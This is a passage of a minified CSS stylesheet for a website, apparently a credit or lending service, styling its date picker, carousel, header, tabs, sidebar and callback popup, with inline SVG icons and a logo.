.swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.qs-datepicker-container{font-size:1rem;font-family:sans-serif;color:#000;position:absolute;width:15.625em;display:flex;flex-direction:column;z-index:9001;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid gray;border-radius:.26392em;overflow:hidden;background:#fff;box-shadow:0 1.25em 1.25em -.9375em rgba(0,0,0,.3)}.qs-datepicker-container *{box-sizing:border-box}.qs-centered{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.qs-hidden{display:none}.qs-overlay{position:absolute;top:0;left:0;background:rgba(0,0,0,.75);color:#fff;width:100%;height:100%;padding:.5em;z-index:1;opacity:1;transition:opacity .3s;display:flex;flex-direction:column}.qs-overlay.qs-hidden{opacity:0;z-index:-1}.qs-overlay .qs-overlay-year{background:0 0;border:0;border-bottom:1px solid #fff;border-radius:0;color:#fff;font-size:.875em;padding:.25em 0;width:80%;text-align:center;margin:0 auto;display:block}.qs-overlay .qs-overlay-year::-webkit-inner-spin-button{-webkit-appearance:none}.qs-overlay .qs-close{padding:.5em;cursor:pointer;position:absolute;top:0;right:0}.qs-overlay .qs-submit{border:1px solid #fff;border-radius:.26392em;padding:.5em;margin:0 auto auto;cursor:pointer;background:hsla(0,0%,50%,.4)}.qs-overlay .qs-submit.qs-disabled{color:gray;border-color:gray;cursor:not-allowed}.qs-overlay .qs-overlay-month-container{display:flex;flex-wrap:wrap;flex-grow:1}.qs-controls,.qs-overlay .qs-overlay-month{display:flex;align-items:center}.qs-overlay .qs-overlay-month{width:calc(100% / 3);cursor:pointer;opacity:.5;-webkit-transition:opacity .15s;justify-content:center;transition:opacity .15s}.qs-overlay .qs-overlay-month.active,.qs-overlay .qs-overlay-month:hover{opacity:1}.qs-controls{width:100%;justify-content:space-between;flex-grow:1;flex-shrink:0;background:#d3d3d3;filter:blur(0);transition:filter .3s}.qs-controls.qs-blur{filter:blur(5px)}.qs-arrow{height:1.5625em;width:1.5625em;position:relative;cursor:pointer;border-radius:.26392em;transition:background .15s}.qs-arrow:hover{background:rgba(0,0,0,.1)}.qs-arrow:hover.qs-left:after{border-right-color:#000}.qs-arrow:hover.qs-right:after{border-left-color:#000}.qs-arrow:after,.qs-month-year{transition:border .2s}.qs-arrow:after{content:"";border:.39062em solid transparent;position:absolute;top:50%}.qs-arrow.qs-left:after{border-right-color:gray;right:50%;transform:translate(25%,-50%)}.qs-arrow.qs-right:after{border-left-color:gray;left:50%;transform:translate(-25%,-50%)}.qs-month-year{font-weight:700;border-bottom:1px solid transparent;cursor:pointer}.qs-month-year:hover{border-bottom:1px solid gray}.qs-month-year:active:focus,.qs-month-year:focus{outline:0}.qs-month{padding-right:.5ex}.qs-year{padding-left:.5ex}.qs-square,.qs-squares{display:flex}.qs-squares{flex-wrap:wrap;padding:.3125em;filter:blur(0);transition:filter .3s}.qs-squares.qs-blur{filter:blur(5px)}.qs-square{width:calc(100% / 7);height:1.5625em;align-items:center;justify-content:center;cursor:pointer;transition:background .1s;border-radius:.26392em}.qs-square:not(.qs-empty):not(.qs-disabled):not(.qs-day):not(.qs-active):hover{background:orange}.qs-current{font-weight:700;text-decoration:underline}.qs-active,.qs-range-end,.qs-range-start{background:#add8e6}.qs-range-start:not(.qs-range-6){border-top-right-radius:0;border-bottom-right-radius:0}.qs-range-middle{background:#d4ebf2}.qs-range-middle:not(.qs-range-0):not(.qs-range-6){border-radius:0}.qs-range-middle.qs-range-0{border-top-right-radius:0;border-bottom-right-radius:0}.qs-range-end:not(.qs-range-0),.qs-range-middle.qs-range-6{border-top-left-radius:0;border-bottom-left-radius:0}.qs-disabled,.qs-outside-current-month{opacity:.2}.qs-disabled{cursor:not-allowed}.qs-day,.qs-empty{cursor:default}.qs-day{font-weight:700;color:gray}.qs-event{position:relative}.qs-event:after{content:"";position:absolute;width:.46875em;height:.46875em;border-radius:50%;background:#07f;bottom:0;right:0}.hide{display:none!important}@font-face{font-family:Avenir Next Cyr;font-weight:700;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:700;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:600;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:600;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:800;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:800;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:400;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:400;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:300;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:300;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:500;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:500;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:200;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:200;font-style:italic;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:100;font-style:normal;font-display:block}@font-face{font-family:Avenir Next Cyr;font-weight:100;font-style:italic;font-display:block}body{padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,:after,:before{box-sizing:border-box}input{outline:0}input[type=file]{display:none}body,html{height:100%}ul{margin:0;padding:0}li{list-style:none}a{display:block}.visually-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:rem(1px);margin:rem(-1px);overflow:hidden;padding:0;position:absolute;width:rem(1px);white-space:nowrap}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;font-weight:400}p{margin:0;padding:0}input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}::-webkit-calendar-picker-indicator{display:none}section{width:100%}img{max-width:100%;height:auto}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.wrapper{min-height:100%;overflow:hidden}.container{max-width:1220px;margin:0 auto;padding:0 20px}.min76px{margin-top:-76px}.grey-bg{max-width:none;background:#f4f5f9;padding-bottom:146px!important}.grey-bg .advantages__wrapper{background:#fff}.section.grey{background:#f4f5f9}@media screen and (max-width:1200px){.container--width{padding:0}}@media screen and (max-width:480px){.container{padding:0 15px}.container--width,.media .container,.testimonials .container{padding:0}}.header{top:0;z-index:999;padding:12px 0;position:fixed;left:0;right:0;background-color:#fff;box-shadow:0 2px 15px rgba(0,51,102,.21)}@media screen and (max-width:480px){.header{padding:5px 0}.calc_title{font-size:20px!important}.bot_footer{margin:0 15px!important}}@media screen and (max-width:414px){.summ_calc-card{width:300px!important;padding:20px!important}.btn-wrapper{padding:0!important}.green-form_container{padding:0 15px!important}}.header__wrapper{display:flex;align-items:center;justify-content:space-between}.header__logo{width:125px;min-width:125px;height:51px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' id='����_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 245.6 101.6' style='enable-background:new 0 0 245.6 101.6;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23F29022;%7D .st1%7Bfill:%23002B5D;%7D%0A%3C/style%3E%3Cpath class='st0' d='M160,42.2v28.3h4.7V58.6h0.1c1.2,1.9,3.6,3.1,6.2,3.1c5.7,0,9.3-4.6,9.3-10c0-5.6-3.8-9.9-9.1-9.9 c-3.5,0-5.6,1.7-6.5,3.2h-0.2v-2.6H160V42.2z M170.1,45.5c3.7,0,5.4,3.1,5.4,6s-1.8,6.1-5.4,6.1c-3.5,0-5.5-3.1-5.5-6 S166.6,45.5,170.1,45.5z'/%3E%3Crect x='184.9' y='31.4' class='st0' width='4.7' height='29.7'/%3E%3Cpath class='st0' d='M212.6,61.1V42.3h-4.7v10.3c0,2.5-1.4,5.1-4.4,5.1s-3.5-2.8-3.5-5V42.3h-4.7v11.8c0,3.8,2,7.6,6.9,7.6 c2.8,0,5-1.7,5.8-3.6h0.1v3H212.6z'/%3E%3Cpath class='st0' d='M224.4,45.2c1.7,0,3.3,0.9,4.1,2l3.1-2.7c-1.5-1.9-4.4-2.9-7.1-2.9c-3.7,0-7.5,1.8-7.5,6c0,3.5,2.8,4.7,5.6,5.3 c2.9,0.7,4.3,1.1,4.3,2.7c0,1.7-1.6,2.2-3,2.2c-2,0-3.8-1-4.8-2.4l-3.1,2.9c1.8,2,4.8,3.1,7.7,3.1c4.1,0,7.8-1.7,7.8-6.3 c0-3.7-3.3-4.9-6.1-5.6c-2.6-0.6-4.1-1-4.1-2.5C221.4,45.8,222.9,45.2,224.4,45.2z'/%3E%3Cg%3E%3Cpath class='st0' d='M232.7,17L232.7,17c-0.5-0.6-1.2-0.9-2.1-0.9c-1.5,0-2.8,1.2-2.8,2.8c0,0.7,0.3,1.4,0.7,1.8l0,0 c7.5,8.3,11.6,19,11.6,30.2c0,25-20.3,45.3-45.3,45.3s-45.3-20.3-45.3-45.3s20.3-45.3,45.3-45.3c4,0,7.9,0.5,11.7,1.5l0,0 c0.2,0.1,0.5,0.1,0.7,0.1c1.5,0,2.8-1.2,2.8-2.8c0-1.3-0.9-2.3-2-2.7l0,0c-4.3-1.1-8.7-1.7-13.2-1.7c-28,0-50.8,22.8-50.8,50.8 s22.8,50.8,50.8,50.8s50.8-22.8,50.8-50.8C245.7,38.4,241.1,26.3,232.7,17z'/%3E%3Cpath class='st0' d='M213.1,14.5h3.3v3.3c0,1.5,1.2,2.8,2.8,2.8c1.5,0,2.8-1.2,2.8-2.8v-3.3h3.3c1.5,0,2.8-1.2,2.8-2.8 c0-1.5-1.2-2.8-2.8-2.8H222V5.6c0-1.5-1.2-2.8-2.8-2.8c-1.5,0-2.8,1.2-2.8,2.8v3.3h-3.3c-1.5,0-2.8,1.2-2.8,2.8 C210.4,13.2,211.6,14.5,213.1,14.5z'/%3E%3C/g%3E%3Cpath class='st1' d='M31.6,34l-4.7,3.8c-0.9-1.2-2-2.1-3.5-2.7s-3-0.9-4.5-0.9c-3.6,0-6.5,1.2-8.7,3.7c-2.3,2.4-3.4,5.5-3.4,9.1 c0,3.8,1.1,6.9,3.2,9.3c2.2,2.4,5,3.6,8.6,3.6c3.7,0,6.5-1.3,8.5-4.1l5,3.5c-3.3,4.1-7.8,6.1-13.5,6.1c-5.5,0-9.9-1.7-13.4-5.2 C1.7,56.8,0,52.3,0,46.9c0-5.5,1.8-9.9,5.4-13.3c3.6-3.3,8.1-5,13.6-5c2.4,0,4.8,0.5,7.2,1.4C28.5,30.9,30.3,32.2,31.6,34z'/%3E%3Cpath class='st1' d='M35.7,64.5V40.8h5.7v4h0.1c0.7-1.4,1.6-2.5,2.8-3.4c1.2-0.8,2.6-1.3,4.1-1.3c0.6,0,1,0,1.4,0.1v5.4 c-0.7-0.2-1.3-0.2-1.8-0.2c-1,0-1.9,0.2-2.7,0.5c-0.8,0.3-1.4,0.7-1.9,1.2c-0.4,0.5-0.8,1-1.1,1.7c-0.3,0.6-0.5,1.2-0.6,1.7 s-0.1,0.9-0.1,1.3v12.7L35.7,64.5L35.7,64.5z'/%3E%3Cpath class='st1' d='M75.7,52.9c0,0.7,0,1.2,0,1.6h-18c0.1,1.6,0.9,3,2.2,4.1c1.3,1.1,2.8,1.7,4.6,1.7c2.7,0,4.8-1,6.3-3.1l4,3.2 c-2.3,3.2-5.7,4.7-10.2,4.7c-3.7,0-6.8-1.1-9.2-3.4c-2.4-2.2-3.6-5.3-3.6-9c0-3.8,1.2-6.8,3.6-9.2c2.4-2.3,5.4-3.5,9-3.5 c3.4,0,6.2,1.1,8.3,3.3C74.7,45.6,75.7,48.8,75.7,52.9z M57.7,50.3h12.2c0-1.6-0.5-3-1.4-4.1c-1-1.1-2.3-1.6-4.1-1.6 c-1.7,0-3.2,0.5-4.5,1.6C58.5,47.2,57.8,48.6,57.7,50.3z'/%3E%3Cpath class='st1' d='M104.2,27.1v37.3h-5.7v-3.6h-0.1c-0.8,1.4-1.9,2.4-3.4,3.1S91.9,65,90.3,65c-3.5,0-6.3-1.2-8.5-3.7 c-2.1-2.4-3.2-5.4-3.2-9s1.1-6.5,3.2-8.9c2.2-2.4,4.9-3.6,8.3-3.6c3.3,0,6,1.2,8,3.7h0.1V26.9h6V27.1z M86.4,47.2 c-1.2,1.5-1.8,3.3-1.8,5.3s0.6,3.8,1.8,5.4c1.2,1.5,2.9,2.3,5,2.3s3.8-0.8,5-2.3c1.3-1.5,1.9-3.3,1.9-5.3s-0.6-3.8-1.9-5.3 c-1.3-1.6-3-2.4-5-2.4C89.3,44.9,87.6,45.7,86.4,47.2z'/%3E%3Cpath class='st1' d='M110,35.2c-0.7-0.7-1.1-1.5-1.1-2.5s0.4-1.8,1.1-2.5s1.6-1.1,2.7-1.1s2,0.3,2.7,1s1.1,1.5,1.1,2.5 s-0.4,1.9-1.1,2.5c-0.7,0.7-1.7,1-2.7,1C111.6,36.3,110.7,35.9,110,35.2z M109.8,64.5V40.8h5.9v23.7H109.8z'/%3E%3Cpath class='st1' d='M123.6,45.5h-4.1v-4.7h4.1v-6.9h5.8v6.9h5.9v4.7h-5.8v11c0,1.2,0.2,2.1,0.6,2.7s1.3,0.9,2.5,0.9 c1,0,1.9-0.2,2.5-0.5l0.2,4.6c-1.1,0.4-2.4,0.6-4,0.6c-2.9,0-4.9-0.7-6-2.2s-1.7-3.5-1.7-6.1V45.5z'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;margin-right:40px}@media screen and (max-width:480px){.header__logo{width:90px;min-width:90px;height:40px}}.header__list{display:flex}.header__info{display:flex;margin-left:auto}.header__info-lang{height:50px;width:19px;display:block;margin-right:20px;margin-left:25px;color:#036;font-size:14px;font-family:Avenir Next Cyr,sans-serif;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative}.header__info-lang .rotate-arrow{position:relative}.header__info-lang .rotate-arrow:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11.2 6.6'%3E%3Cpath d='M1.7.3l3.9 3.9L9.5.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4L6.3 6.3c-.4.4-1 .4-1.4 0L.3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0z' fill='%23000036'/%3E%3C/svg%3E");position:absolute;right:7px;top:0;bottom:0;margin:auto;width:9px;height:6px;background-size:contain;border:0;z-index:5;background-repeat:no-repeat}.header__info-lang .rotate-arrow:hover:after{transform:rotate(180deg)}.header__info-lang-hidden{position:absolute;top:100%;left:0;right:0;border-radius:0 0 4px 4px;border:1px solid #ccd5df;border-top:0;background-color:#fff;transition:.3s;opacity:0;z-index:-1}.header__info-lang span{display:block;width:52px;border-radius:4px;border:1px solid #ccd5df;background-color:#fff;transition:.3s;position:relative;padding:10px;z-index:2}.header__info-lang a.act{font-weight:600}.header__info-lang a:first-child{border-bottom:1px solid #ccd5df}.header__info-lang a{height:25px;padding-top:5px;text-decoration:none;display:block;width:20px;z-index:2;color:#036}.header__info-lang:hover .header__info-lang-hidden{opacity:1}.header__info-lang:hover span{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.header__info-left{margin-top:5px;text-align:right;position:relative}.header__info-left:before{content:"";position:absolute;top:60%;left:0;width:130px;height:55px}.header__info-left:hover .header__popup{left:-75%;top:70px;opacity:1}.header__info-left a{text-align:left;display:block;font-size:14px;font-weight:400;transition:.3s;text-decoration:underline}.header__info-left a,.header__info-left span{color:#036;font-family:Avenir Next Cyr,sans-serif}.header__info-left span{font-size:12px}.header__info-right{margin-left:15px}.header__popup{position:absolute;padding:25px 0;background-color:#fff;top:0;left:-9999px;opacity:0;transition:opacity 1s;box-sizing:border-box;z-index:20;box-shadow:0 0 2px 2px rgba(0,0,0,.1);border-radius:4px;text-align:center}.header__popup a{font-size:24px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;color:#036;padding:0 50px;white-space:nowrap}.header__popup-schedule{margin-top:40px;padding:0 15px}.header__popup-schedule span{font-size:14px;display:block}@media screen and (max-width:1200px){.header__login{margin-left:auto;margin-right:15px}}@media screen and (max-width:480px){.header__login{margin-right:10px}}.header__login a{display:inline-block;vertical-align:middle;background-color:#407a00;border-radius:4px;transition:.3s;padding:16px;width:176px;text-align:center;color:#fff;font-weight:600;text-decoration:none;font-family:Avenir Next Cyr,sans-serif}.header__login a svg{width:16px;margin-right:5px;margin-bottom:-2px}@media screen and (max-width:480px){.header__login a{background-color:transparent;color:#407a00;text-decoration:underline}}.header__nav{display:flex;align-items:center;justify-content:space-between;margin-right:11px;width:100%}@media screen and (max-width:1200px){.header__nav{display:none}}.header__item{margin-right:25px}.header__item:last-child{margin-right:0}.header__item a{font-size:14px;display:block;transition:.3s;padding:10px 0;color:#036;text-decoration:none;font-weight:400;font-family:Avenir Next Cyr,sans-serif}.header__item a:hover,.header__item--active a{color:#007efd}.header__callback{cursor:pointer;display:flex;align-items:center;justify-content:center;margin-top:10px}.header__callback-pic svg{width:17px;height:17px;fill:#407a00;margin-right:10px;transform:rotate(-25deg)}.header__callback span{color:#407a00;font-size:14px;display:block;transition:.3s;padding:0;position:relative}.header__callback span:after{content:"";position:absolute;bottom:0;left:0;width:100%;border-bottom:1px dotted #407a00;height:1px}.header__user{display:flex;align-items:center;margin:0 10px;cursor:pointer}.header__user-text{margin-left:10px}.header__user-text span{font-family:Avenir Next Cyr,sans-serif;font-weight:600;font-size:14px;color:#407a00;text-decoration:none}.header__user-pic svg{width:25px;height:25px;fill:#036}.tabs{width:100%}.tabs__menu{width:100%;display:flex;justify-content:center}.tabs__menu-item{padding:20px;background-color:#f4f5f9;transition:.3s;position:relative;font-size:36px;font-weight:700;cursor:pointer;color:#036;line-height:36px;font-family:Avenir Next Cyr,sans-serif;text-align:center}@media screen and (max-width:1200px){.tabs__menu-item{font-size:27px}}@media screen and (max-width:768px){.tabs__menu-item{width:100%;font-size:21px}}@media screen and (max-width:480px){.tabs__menu-item{font-size:16px;padding:25px}}@media screen and (max-width:375px){.tabs__menu-item{padding:25px}}.tabs__menu-item:hover span{border-bottom:0}.tabs__menu-item:hover span:before{content:"";position:absolute;top:0;left:0;right:0;height:2px;background-color:#407a00;transition:.3s}.tabs__wrap-element{background-color:#fff}.tabs__element{width:100%;margin-top:45px;display:none}@media screen and (max-width:1200px){.tabs__element{padding:0 20px}}@media screen and (max-width:768px){.tabs__element{padding:0;margin:0}}.tabs__element-list{display:flex;flex-direction:column}.tabs__element-list--direction{flex-direction:row}@media screen and (max-width:768px){.tabs__element-list--direction{flex-direction:column}.tabs__element-list{border-top:1px solid #ccd5df}}.tabs__element-item{display:flex;align-items:center;width:33.3%;margin-right:15px}.tabs__element-item:last-child{margin-right:0}@media screen and (max-width:1200px){.tabs__element-item{flex-direction:column}}@media screen and (max-width:768px){.tabs__element-item-left{padding-right:10px}.tabs__element-item{width:100%;flex-direction:row;margin-right:0;border-bottom:1px solid #ccd5df;padding:22px 10px}}.tabs__element-item-left{margin-right:10px}.tabs__element-item-left span{color:#ccd5df;font-size:121px;line-height:.7;font-weight:700;font-family:Avenir Next Cyr,sans-serif}@media screen and (max-width:768px){.tabs__element-item-left span{font-size:95px}}@media screen and (max-width:1200px){.tabs__element-item-left{margin-right:0;margin-bottom:10px}}@media screen and (max-width:768px){.tabs__element-item-left{margin-bottom:0}}.tabs__element-item-right span{font-weight:700}.tabs__element-item-right p,.tabs__element-item-right span{font-size:16px;color:#036;font-family:Avenir Next Cyr,sans-serif;line-height:18px}.tabs__element-item-right p{margin-top:5px}@media screen and (max-width:1200px){.tabs__element-item-right{text-align:center}}@media screen and (max-width:768px){.tabs__element-item-right{text-align:left}}.tabs__element--active{display:block}.tabs__menu--active{background-color:#fff;position:relative}.tabs__menu--active span{border-bottom:0}.tabs__menu--active:before{content:"";position:absolute;top:0;left:0;right:0;height:2px;background-color:#407a00;transition:.3s}.tabs__menu-item--width{width:33%}@media screen and (max-width:768px){.tabs__menu-item--width{width:50%}}.swiper-container{width:100%;height:100%;padding-top:10px;padding-bottom:45px}@media screen and (max-width:768px){.swiper-container{padding-bottom:30px}}.swiper-container .swiper-slide{padding:4px}.swiper-container .swiper-slide-shadow{display:flex;flex-direction:column;background-color:#f4f5f9;border-radius:10px;box-shadow:0 4px 10px rgba(0,51,102,.21);padding:23px}.swiper-container .swiper-slide button{border:none;background:0 0;color:red;outline:0;cursor:pointer;text-align:left;padding:0;font-size:16px;line-height:19px}@media screen and (max-width:640px){.swiper-container .swiper-slide{margin:0 auto;max-width:100%!important;width:100%}.swiper-wrapper{height:380px}}@media screen and (max-width:480px){.swiper-container .swiper-slide{padding:10px}}.swiper-container .swiper-slide__top{justify-content:space-between;display:flex;align-items:center;margin-bottom:35px}.swiper-container .swiper-slide__top-left{display:flex;align-items:center;padding-left:20px;border-left:2px solid #036;height:35px}.swiper-container .swiper-slide__top-left img{width:64px;height:64px;border-radius:50%;flex-shrink:0;margin-right:15px}.swiper-container .swiper-slide__top-left span{color:#036;font-size:16px;font-weight:600;line-height:19px;font-family:Avenir Next Cyr,sans-serif}.swiper-container .swiper-slide__top-right span{font-size:16px;line-height:19px;text-align:right;color:#036}.swiper-container .swiper-slide__center{margin-bottom:15px}.swiper-container .swiper-slide__center p{font-size:16px;color:#036;font-family:Avenir Next Cyr,sans-serif;line-height:1.4}.swiper-container .swiper-slide__center a{color:#000;text-decoration:none}.swiper-container .swiper-slide__bottom span{font-size:16px;line-height:19px;color:red}.swiper-prev{width:40px;height:40px;border-radius:50%;background-repeat:no-repeat;outline:0;border:none;cursor:pointer;position:absolute;top:45%;right:-3%;transform:translate(-50%,-50%);background-color:#ccd5df;transition:.3s}.swiper-prev:hover{background-color:#407a00}.swiper-prev:after{content:"";position:absolute;top:10px;right:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6.6 11.2'%3E%3Cpath d='M.3 9.5l3.9-3.9L.3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l4.6 4.6c.4.4.4 1 0 1.4l-4.6 4.6c-.4.4-1 .4-1.4 0s-.4-1 0-1.4z' fill='%23fff'/%3E%3C/svg%3E");width:20px;height:20px;background-repeat:no-repeat}@media screen and (max-width:992px){.swiper-prev{display:none}}.swiper-next{width:40px;height:40px;border-radius:50%;background-repeat:no-repeat;border:none;cursor:pointer;position:absolute;top:45%;left:1%;transform:translate(-50%,-50%);background-color:#ccd5df;transition:.3s;outline:0}.swiper-next:hover{background-color:#407a00}.swiper-next:after{content:"";position:absolute;top:10px;left:5px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6.6 11.2'%3E%3Cpath d='M.3 9.5l3.9-3.9L.3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l4.6 4.6c.4.4.4 1 0 1.4l-4.6 4.6c-.4.4-1 .4-1.4 0s-.4-1 0-1.4z' fill='%23fff'/%3E%3C/svg%3E");width:20px;height:20px;background-repeat:no-repeat;transform:rotate(180deg)}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#407a00;transform:scale(1.25);border:transparent;outline:0}.swiper-pagination-bullet{width:14px;height:14px;background:rgba(0,51,102,.21);outline:0}.swiper-inner-container{margin:0 15px}.swiper-wrapper-index{position:relative;margin:0 25px}@media screen and (max-width:992px){.swiper-next{display:none}.swiper-wrapper-index{margin:0}}.swiper1{width:92%!important;margin:0 auto;overflow:visible;padding:0 10px;box-sizing:content-box}#question-alert{margin-left:15px}@media screen and (max-width:767px){.swiper-inner-container{margin:0!important}#question-alert{margin-left:0}.input-container{margin-top:0!important}}@media screen and (max-width:600px){.swiper1{width:100%!important;padding:0;box-sizing:border-box}.swiper-inner-container{margin:0!important}.block{padding:0 60px!important}.conditions-container{padding:0!important}.title-2{margin-top:20px;line-height:30px;font-size:18px}.lead-container{padding:40px 0!important}.article{margin:0 20px}.rating-value_position{margin-top:0!important}}@media screen and (max-width:480px){.swiper-slide-margin{margin-right:25px}.block{padding:0!important}}.hidden-content{display:none}.hidden-content--active{display:block}.remove-span{display:contents}.remove-span--active{display:none}.sidebar{position:fixed;width:475px;right:-100%;z-index:10;transition:right .3s;overflow-y:auto;min-height:100%}@media screen and (max-width:600px){.sidebar{width:90%}}.sidebar--active{right:0;height:100%;overflow-y:auto;top:0;background:#fff;z-index:1001;transition:right .3s}@media screen and (max-width:480px){.sidebar__wrapper{max-height:100%;padding-bottom:0;overflow-y:scroll}}.sidebar__list{top:0;flex-direction:column;position:relative;align-items:flex-start}.sidebar__list li{padding:0 20px 8px}.sidebar__list li:last-child{border-bottom:0}.sidebar__list li img{height:13px;width:7px;margin-left:auto}.sidebar__list a{text-decoration:none;color:#036;font-size:14px;font-family:Avenir Next Cyr,sans-serif;width:100%;display:flex;align-items:center}.sidebar__account{padding:0 20px;margin:0 0 20px}.sidebar__account a{text-decoration:underline;color:#407a00;font-size:14px;font-weight:600;font-family:Avenir Next Cyr,sans-serif;width:100%;margin-right:10px;display:flex;align-items:center}.sidebar__account img{margin-left:10px;transform:rotate(180deg)}.sidebar__info{padding:0 20px}.sidebar__info span{margin-bottom:10px;display:block}.sidebar__info a,.sidebar__info span{font-size:16px;font-family:Avenir Next Cyr,sans-serif;width:100%;color:#036}.sidebar__info a{font-weight:700;text-decoration:none;margin-bottom:5px}.sidebar__info p{color:#036;font-size:14px;font-family:Avenir Next Cyr,sans-serif;margin-bottom:20px;width:100%}.sidebar__schedule{padding:0 20px;margin:15px 0}.sidebar__schedule p{color:#036;font-size:14px;font-family:Avenir Next Cyr,sans-serif;width:100%;margin-bottom:3px}.sidebar__lang{padding:0 20px;display:flex;align-items:center}.sidebar__lang span{margin-right:10px;color:#036;font-size:16px;font-family:Avenir Next Cyr,sans-serif}.sidebar__lang-wrap{display:flex;align-items:center}.sidebar__lang-wrap span{margin-right:10px;font-weight:600}.sidebar__lang-wrap a,.sidebar__lang-wrap span{color:#036;font-size:14px;font-family:Avenir Next Cyr,sans-serif}.sidebar__lang-wrap a{text-decoration:none;margin-right:20px;font-weight:400}.sidebar__lang-wrap svg{margin-right:5px}.datepicker{position:relative;margin-right:-5px;margin-bottom:-5px;cursor:pointer}.datepicker input{height:25px;width:25px;border:0;outline:0;z-index:10;color:#fff}.callback-popup{position:fixed;background-color:rgba(106,110,132,.5);top:0;left:0;width:100%;height:0;opacity:0;visibility:hidden;transition:opacity .35s,visibility .35s;overflow:hidden;z-index:1002}.callback-popup--active{height:100%;opacity:1;visibility:visible}.callback-popup__content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:30px;border-radius:6px;min-width:600px}@media screen and (max-width:768px){.callback-popup__content{min-width:90%}}.callback-popup__title{margin-bottom:20px;text-align:center;max-width:370px}.callback-popup__title span{font-size:24px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;color:#036}.callback-popup__input{position:relative;min-width:450px}@media screen and (max-width:768px){.callback-popup__input{min-width:100%}}.callback-popup__input label{display:flex;flex-direction:column;font-size:14px;color:#036;font-weight:700;font-family:Avenir Next Cyr,sans-serif}.callback-popup__input ::-moz-placeholder{margin-top:10px;color:#036;font-family:Avenir Next Cyr,sans-serif}.callback-popup__input :-ms-input-placeholder{margin-top:10px;color:#036;font-family:Avenir Next Cyr,sans-serif}.callback-popup__input ::placeholder{margin-top:10px;color:#036;font-family:Avenir Next Cyr,sans-serif}.callback-popup__input input{margin-top:5px;outline:0;padding:5px 5px 5px 60px;background-color:#fff}.callback-popup__input input,.callback-popup__input span{color:#036;font-family:Avenir Next Cyr,sans-serif;height:36px;border:1px solid #ccd5df;border-radius:4px;font-size:16px}.callback-popup__input span{width:50px;position:absolute;top:21px;left:0;text-align:center;min-width:56px;background-color:#f4f5f9;line-height:35px}@media screen and (max-width:480px){.callback-popup__input span{height:30px;top:42%}}.callback-popup__close{position:absolute;top:0;right:2%;cursor:pointer}.callback-popup__close span{font-size:30px;color:#036;font-weight:700;font-family:Avenir Next Cyr,sans-serif}.callback-popup__btn{margin-top:30px;text-align:center;margin-bottom:30px}.callback-popup__btn button{border:none;outline:0;background-color:#407a00;padding:15px;width:100%;color:#fff;border-radius:4px;font-weight:700;font-family:Avenir Next Cyr,sans-serif;cursor:pointer}.callback-popup__text{text-align:center}.callback-popup__text span{font-size:14px;color:#036;font-family:Avenir Next Cyr,sans-serif}.callback-popup__wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column}.sub-header{padding:15px 0;background-color:#036;margin-top:74px}.sub-header.p0{padding:0}@media screen and (max-width:480px){.sub-header{margin-top:50px}}.sub-header span{font-size:14px;color:#fff;font-weight:600;font-family:Avenir Next Cyr,sans-serif}.sub-header__btn{margin-left:25px}@media screen and (max-width:480px){.sub-header__btn{margin-left:10px}}.sub-header__btn a{display:inline-block;vertical-align:middle;background-color:#407a00;border-radius:4px;transition:.3s;padding:10px;text-align:center;color:#fff;font-size:16px;font-weight:500;text-decoration:none;font-family:Avenir Next Cyr,sans-serif}.sub-header__wrapper{display:flex;justify-content:center;align-items:center}.hero__mob-pic{height:150px;background-position-x:0;padding:15px 0;display:none;margin-bottom:-120px}.hero__mob-pic img{width:100%}@media screen and (max-width:480px){.hero__mob-pic{padding:0;display:block}}.hero__title h1{font-size:40px;color:#036;font-weight:700;font-family:Avenir Next Cyr,sans-serif}@media screen and 